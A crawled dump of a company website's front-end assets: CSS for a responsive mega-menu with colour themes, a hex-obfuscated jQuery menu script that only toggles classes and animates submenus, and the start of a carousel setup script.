    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#262626', endColorstr='#262626', GradientType=0);
    box-shadow: 0 1px 4px rgba(0, 0, 0, .5);
    -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, .5);
  }
  .wsoffcanvasopener .animated-arrow {
    left: 240px;
  }
  .animated-arrow {
    cursor: pointer;
    padding: 0px 35px 16px 0px;
    margin: 10px 0 0 15px;
  }
  .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {
    cursor: pointer;
    height: 3px;
    width: 23px;
    background: #c9c9c9;
    position: absolute;
    display: block;
    content: '';
  }
  .animated-arrow span:before {
    top: -7px;
  }
  .animated-arrow span:after {
    bottom: -7px;
  }
  .animated-arrow span, .animated-arrow span:before, .animated-arrow span:after {
    transition: all 500ms ease-in-out;
  }
  .wsoffcanvasopener .animated-arrow span {
    background-color: transparent;
  }
  .wsoffcanvasopener .animated-arrow span:before, .animated-arrow.active span:after {
    top: 7px;
  }
  .wsoffcanvasopener .animated-arrow span:before {
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    bottom: 0px;
  }
  .wsoffcanvasopener .animated-arrow span:after {
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
  }
  .wsmenu-list li>.wsmenu-submenu {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
  }
  .wsmenu-list li:hover>.wsmenu-submenu {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
  }
  .wsmenu-submenu li>.wsmenu-submenu-sub {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
  }
  .wsmenu-submenu li:hover>.wsmenu-submenu-sub {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
  .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
  .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
  .wsmenu-list li>.megamenu {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
  .wsmenu-list li:hover>.megamenu {
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    transform: none !important;
    -o-transform: none !important;
    -moz-transform: none !important;
    -webkit-transform: none !important;
    visibility: visible !important;
    opacity: 1 !important;
  }
}

/*--------------------------------------------------------------------------
|  05 Additional Themes (Optionnal)
--------------------------------------------------------------------------*/

.gry {
  background: #424242;
  color: #fff;
}

.orange {
  background: #ff670f;
  color: #fff;
}

.blue {
  background: #4A89DC;
  color: #fff;
}

.green {
  background: #74a52e;
  color: #fff;
}

.red {
  background: #DA4B38;
  color: #fff;
}

.yellow {
  background: #F6BB42;
  color: #fff;
}

.purple {
  background: #967ADC;
  color: #fff;
}

.pink {
  background: #ee1289;
  color: #fff;
}

.chocolate {
  background: #934915;
  color: #fff;
}

.gry>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.gry>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.gry>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.gry>.wsmenu-list>li:hover>a {
  background: #424242 !important;
  color: #fff !important;
}

.gry>.wsmenu-list>li>a:hover {
  background: #424242 !important;
  color: #fff !important;
}

.gry>.wsmenu-list>li>a.active {
  background: #424242 !important;
  color: #fff !important;
}

.gry>.wsmenu-submenu>li>a:hover {
  background: #424242;
  border-radius: 0px !important;
  color: #fff;
}

.gry .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.gry .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.gry .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.orange>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.orange>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.orange>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.orange>.wsmenu-list>li:hover>a {
  background: #ff670f !important;
  color: #fff !important;
}

.orange>.wsmenu-list>li>a:hover {
  background: #ff670f !important;
  color: #fff !important;
}

.orange>.wsmenu-list>li>a.active {
  background: #ff670f !important;
  color: #fff !important;
}

.orange>.wsmenu-submenu>li>a:hover {
  background: #ff670f;
  border-radius: 0px !important;
  color: #fff;
}

.orange .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.orange .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.orange .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.blue>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.blue>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.blue>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.blue>.wsmenu-list>li:hover>a {
  background: #4A89DC !important;
  color: #fff !important;
}

.blue>.wsmenu-list>li>a:hover {
  background: #4A89DC !important;
  color: #fff !important;
}

.blue>.wsmenu-list>li>a.active {
  background: #4A89DC !important;
  color: #fff !important;
}

.blue>.wsmenu-submenu li>a:hover {
  background: #4A89DC !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.blue .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.blue .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.blue .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.green>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.green>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.green>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.green>.wsmenu-list>li:hover>a {
  background: #74a52e !important;
  color: #fff !important;
}

.green>.wsmenu-list>li>a:hover {
  background: #74a52e !important;
  color: #fff !important;
}

.green>.wsmenu-list>li>a.active {
  background: #74a52e !important;
  color: #fff !important;
}

.green>.wsmenu-submenu>li>a:hover {
  background: #74a52e !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.green .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.green .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.green .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.red>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.red>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.red>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.red>.wsmenu-list>li:hover>a {
  background: #DA4B38 !important;
  color: #fff !important;
}

.red>.wsmenu-list>li>a:hover {
  background: #DA4B38 !important;
  color: #fff !important;
}

.red>.wsmenu-list>li>a.active {
  background: #DA4B38 !important;
  color: #fff !important;
}

.red>.wsmenu-submenu>li>a:hover {
  background: #DA4B38 !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.red .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.red .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.red .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.yellow>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.yellow>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.yellow>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.yellow>.wsmenu-list>li:hover>a {
  background: #F6BB42 !important;
  color: #fff !important;
}

.yellow>.wsmenu-list>li>a:hover {
  background: #F6BB42 !important;
  color: #fff !important;
}

.yellow>.wsmenu-list>li>a.active {
  background: #F6BB42 !important;
  color: #fff !important;
}

.yellow>.wsmenu-submenu>li>a:hover {
  background: #F6BB42 !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.yellow .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.yellow .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.yellow .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.yellow>.wsmenu-list li a .fa {
  color: #424242 !important;
}

.purple>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.purple>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.purple>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.purple>.wsmenu-list>li:hover>a {
  background: #967ADC !important;
  color: #fff !important;
}

.purple>.wsmenu-list>li>a:hover {
  background: #967ADC !important;
  color: #fff !important;
}

.purple>.wsmenu-list>li>a.active {
  background: #967ADC !important;
  color: #fff !important;
}

.purple>.wsmenu-submenu>li>a:hover {
  background: #967ADC !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.purple .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.purple .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.purple .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.pink>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.pink>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.pink>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.pink>.wsmenu-list>li:hover>a {
  background: #ee1289 !important;
  color: #fff !important;
}

.pink>.wsmenu-list>li>a:hover {
  background: #ee1289 !important;
  color: #fff !important;
}

.pink>.wsmenu-list>li>a.active {
  background: #ee1289 !important;
  color: #fff !important;
}

.pink>.wsmenu-submenu>li>a:hover {
  background: #ee1289 !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.pink .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.pink .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.pink .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.chocolate>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.chocolate>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.chocolate>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.chocolate>.wsmenu-list>li:hover>a {
  background: #934915 !important;
  color: #fff !important;
}

.chocolate>.wsmenu-list>li a:hover {
  background: #934915 !important;
  color: #fff !important;
}

.chocolate>.wsmenu-list>li a.active {
  background: #934915 !important;
  color: #fff !important;
}

.chocolate>.wsmenu-submenu>li a:hover {
  background: #934915 !important;
  border-radius: 0px !important;
  color: #fff !important;
}

.chocolate .wsmenu-list li a:hover .arrow:after {
  border-top-color: #fff;
}

.chocolate .wsmenu-list li a.active .arrow:after {
  border-top-color: #fff;
}

.chocolate .wsmenu-list li:hover>a .arrow:after {
  border-top-color: #fff;
}

.tranbg {
  background-color: transparent !important;
}

.whitebg {
  background-color: #fff !important;
}

.whitebg:hover {
  color: #000 !important;
}

.blue-grdt {
  background: #5999ee;
  background: -moz-linear-gradient(top, #5999ee 0%, #4a89dc 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #5999ee), color-stop(100%, #4a89dc));
  background: -webkit-linear-gradient(top, #5999ee 0%, #4a89dc 100%);
  background: -o-linear-gradient(top, #5999ee 0%, #4a89dc 100%);
  background: -ms-linear-gradient(top, #5999ee 0%, #4a89dc 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#5999ee', endColorstr='#4a89dc', GradientType=0);
  color: #fff;
}

.gry-grdt {
  background: #565656;
  background: -moz-linear-gradient(top, #565656 0%, #424242 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #565656), color-stop(100%, #424242));
  background: -webkit-linear-gradient(top, #565656 0%, #424242 100%);
  background: -o-linear-gradient(top, #565656 0%, #424242 100%);
  background: -ms-linear-gradient(top, #565656 0%, #424242 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#565656', endColorstr='#424242', GradientType=0);
  color: #fff;
}

.green-grdt {
  background: #86ba3d;
  background: -moz-linear-gradient(top, #86ba3d 0%, #74a52e 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #86ba3d), color-stop(100%, #74a52e));
  background: -webkit-linear-gradient(top, #86ba3d 0%, #74a52e 100%);
  background: -o-linear-gradient(top, #86ba3d 0%, #74a52e 100%);
  background: -ms-linear-gradient(top, #86ba3d 0%, #74a52e 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#86ba3d', endColorstr='#74a52e', GradientType=0);
  color: #fff;
}

.red-grdt {
  background: #f05c48;
  background: -moz-linear-gradient(top, #f05c48 0%, #da4b38 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f05c48), color-stop(100%, #da4b38));
  background: -webkit-linear-gradient(top, #f05c48 0%, #da4b38 100%);
  background: -o-linear-gradient(top, #f05c48 0%, #da4b38 100%);
  background: -ms-linear-gradient(top, #f05c48 0%, #da4b38 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f05c48', endColorstr='#da4b38', GradientType=0);
  color: #fff;
}

.orange-grdt {
  background: #fc7d33;
  background: -moz-linear-gradient(top, #fc7d33 0%, #ff670f 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fc7d33), color-stop(100%, #ff670f));
  background: -webkit-linear-gradient(top, #fc7d33 0%, #ff670f 100%);
  background: -o-linear-gradient(top, #fc7d33 0%, #ff670f 100%);
  background: -ms-linear-gradient(top, #fc7d33 0%, #ff670f 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc7d33', endColorstr='#ff670f', GradientType=0);
  color: #fff;
}

.yellow-grdt {
  background: #ffcd67;
  background: -moz-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #ffcd67), color-stop(100%, #f6bb42));
  background: -webkit-linear-gradient(top, #ffcd67 0%, #ff670f 100%);
  background: -o-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);
  background: -ms-linear-gradient(top, #ffcd67 0%, #f6bb42 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffcd67', endColorstr='#f6bb42', GradientType=0);
  color: #fff;
}

.purple-grdt {
  background: #a98ded;
  background: -moz-linear-gradient(top, #a98ded 0%, #967adc 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #a98ded), color-stop(100%, #967adc));
  background: -webkit-linear-gradient(top, #a98ded 0%, #967adc 100%);
  background: -o-linear-gradient(top, #a98ded 0%, #967adc 100%);
  background: -ms-linear-gradient(top, #a98ded 0%, #967adc 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a98ded', endColorstr='#967adc', GradientType=0);
  color: #fff;
}

.pink-grdt {
  background: #fb3ea4;
  background: -moz-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fb3ea4), color-stop(100%, #f21b8f));
  background: -webkit-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);
  background: -o-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);
  background: -ms-linear-gradient(top, #fb3ea4 0%, #f21b8f 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fb3ea4', endColorstr='#f21b8f', GradientType=0);
  color: #fff;
}

.whitebg>.wsmenu-list>li>a {
  color: #424242;
  border-right: 1px solid rgba(0, 0, 0, 0.10);
}

.whitebg>.wsmenu-list>li>a {
  background-color: #fff !important;
}

.whitebg>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #E5E5E5 !important;
}

.red-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.red-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.red-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.gry-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.gry-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.gry-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.blue-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.blue-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.blue-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.green-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.green-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.green-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.orange-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.orange-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.orange-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.yellow-grdt>.wsmenu-list>li>a {
  color: #424242 !important;
}

.yellow-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.yellow-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #424242 !important;
}

.yellow-grdt>.wsmenu-list li a .fa {
  color: #424242 !important;
}

.purple-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.purple-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.purple-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

.pink-grdt>.wsmenu-list>li>a {
  color: #fff !important;
}

.pink-grdt>.wsmenu-list>li>a {
  background-color: transparent !important;
}

.pink-grdt>.wsmenu-list>li>a>.arrow:after {
  border-top-color: #fff !important;
}

@media only screen and (max-width: 780px) {
  .red-grdt>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .blue-grdt>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .orange-grdt>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .green-grdt>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .purple-grdt>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .pink-grdt>.wsmenu-list>li>a>.fa {
    color: #fff !important;
  }
  .gry>.wsmenu-submenu>li:hover>a {
    background-color: #424242 !important;
    color: #fff;
  }
  .gry>.wsmenu .wsmenu-list>li>a.active {
    color: #fff;
    background-color: #424242;
  }
  .gry>.wsmenu .wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #424242;
  }
  .orange>.wsmenu-submenu>li:hover>a {
    background-color: #ff670f !important;
    color: #fff;
  }
  .orange>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #ff670f;
  }
  .orange>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #ff670f;
  }
  .blue>.wsmenu-submenu>li:hover>a {
    background-color: #4A89DC !important;
    color: #fff;
  }
  .blue>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #4A89DC;
  }
  .blue>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #4A89DC;
  }
  .green>.wsmenu-submenu>li:hover>a {
    background-color: #74a52e !important;
    color: #fff;
  }
  .green>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #74a52e;
  }
  .green>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #74a52e;
  }
  .red>.wsmenu-submenu>li:hover>a {
    background-color: #DA4B38 !important;
    color: #fff;
  }
  .red>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #DA4B38;
  }
  .red>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #DA4B38;
  }
  .yellow>.wsmenu-submenu>li:hover>a {
    background-color: #F6BB42 !important;
    color: #fff;
  }
  .yellow>.wsmenu .wsmenu-list>li>a.active {
    color: #fff;
    background-color: #F6BB42;
  }
  .yellow>.wsmenu .wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #F6BB42;
  }
  .purple>.wsmenu-submenu>li:hover>a {
    background-color: #967ADC !important;
    color: #fff;
  }
  .purple>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #967ADC;
  }
  .purple>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #967ADC;
  }
  .pink>.wsmenu-submenu>li:hover>a {
    background-color: #ee1289 !important;
    color: #fff;
  }
  .pink>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #ee1289;
  }
  .pink>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #ee1289;
  }
  .chocolate>.wsmenu-submenu>li:hover>a {
    background-color: #934915 !important;
    color: #fff;
  }
  .chocolate>.wsmenu>.wsmenu-list>li>a.active {
    color: #fff;
    background-color: #934915;
  }
  .chocolate>.wsmenu>.wsmenu-list>li>a:hover {
    color: #fff;
    background-color: #934915;
  }
  .tranbg {
    background-color: #fff !important;
  }
  .tranbg>.wsmenu-list>li>a {
    color: #000 !important;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.liangyifire.com/assets/js/webslidemenu.js
body_size: 4540
content:
var _0x5dff=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x6C\x69\x63\x6B","\x77\x73\x6F\x66\x66\x63\x61\x6E\x76\x61\x73\x6F\x70\x65\x6E\x65\x72","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x6E","\x23\x77\x73\x6E\x61\x76\x74\x6F\x67\x67\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x6F\x76\x65\x72\x6C\x61\x70\x62\x6C\x61\x63\x6B\x62\x67","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75","\x68\x61\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x3E\x20\x6C\x69","\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69","\x77\x73\x2D\x61\x63\x74\x69\x76\x65\x61\x72\x72\x6F\x77","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x70\x61\x72\x65\x6E\x74","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2C\x20\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x6E\x6F\x74","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x77\x73\x6D\x65\x6E\x75\x2D\x72\x6F\x74\x61\x74\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x31","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x32","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x20\x3E\x20\x6C\x69"];(function(){_0x5dff[0];document[_0x5dff[2]](_0x5dff[1],function(){},false);$(function(){$(_0x5dff[8])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[5]](_0x5dff[4]);return false});$(_0x5dff[10])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[9]](_0x5dff[4]);return false});$(_0x5dff[15])[_0x5dff[14]](_0x5dff[13])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[27])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[5]](_0x5dff[18])[_0x5dff[21]]()[_0x5dff[20]]()[_0x5dff[19]]()[_0x5dff[9]](_0x5dff[18]);$(_0x5dff[24])[_0x5dff[25]]($(this)[_0x5dff[20]](_0x5dff[24]))[_0x5dff[23]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[13])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[16])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[30])[_0x5dff[14]](_0x5dff[29])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[32])[_0x5dff[14]](_0x5dff[31])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[35])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[19]](_0x5dff[34])[_0x5dff[5]](_0x5dff[33]);$(this)[_0x5dff[20]](_0x5dff[29])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[31])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[17])[_0x5dff[14]](_0x5dff[13])[_0x5dff[37]](_0x5dff[36]);$(_0x5dff[39])[_0x5dff[14]](_0x5dff[29])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[40])[_0x5dff[14]](_0x5dff[31])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[37]](_0x5dff[36])})}())

--- FILE ---
content_type: application/javascript
request_url: https://www.liangyifire.com/assets/js/script.js
body_size: 1880
content:
$('.owl-carousel1').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
